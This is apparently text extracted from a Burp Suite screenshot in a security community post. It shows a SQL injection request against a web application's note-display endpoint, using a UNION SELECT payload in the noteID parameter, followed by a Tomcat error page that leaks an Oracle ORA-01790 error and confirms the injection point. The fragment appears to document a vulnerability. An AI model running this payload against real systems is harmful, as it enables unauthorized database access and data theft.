 Request
Raw Params Headers Hex
GET
/kywsgl/common/notice/web/action/ShowNoteAction.do?noteID=6340d33754bf402
798a6051733698a3c'+union+select+1,2+from+dual-- HTTP/1.1
Host:
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Cookie:
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 500 Internal Server Error
Content-Type: text/html;charset=utf-8
Connection: close
Server: Apache-Coyote/1.1
Date: Mon, 24 Jul 2023 16:41:24 GMT
cache-control: no-cache, no-store
expires: Thu, 01 Jan 1970 00:00:01 GMT
Content-Length: 7333
<html><head><title>Apache Tomcat/6.0.36 - Error
report</title><script src=/sf-webproxy/api/vpn-config></script><script
src=/sf-webproxy/resource/web_proxy.js?v=1.4.3.553></script><style><!--H
1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;
} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-s
ize:12px;}A {color : black;}A.name {color : black;}HR {color :
#525D76;}--></style> </head><body><h1>HTTP Status 500 -
org.apache.jasper.JasperException:
javax.servlet.ServletException: java.lang.Exception: ORA-01790:
表达式必须具有与对应表达式相同的数据类型</h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b> <u>org.apache.jasper.JasperException:
javax.servlet.ServletException: java.lang.Exception: ORA-01790:
表达式必须具有与对应表达式相同的数据类型</u></p><p><b>description</b>
<u>The server encountered an internal error that prevented it
from fulfilling this request.</u></p><p><b>exception</b>
<pre>javax.servlet.ServletException:
? < + > null 0 matches
奇安信攻防社区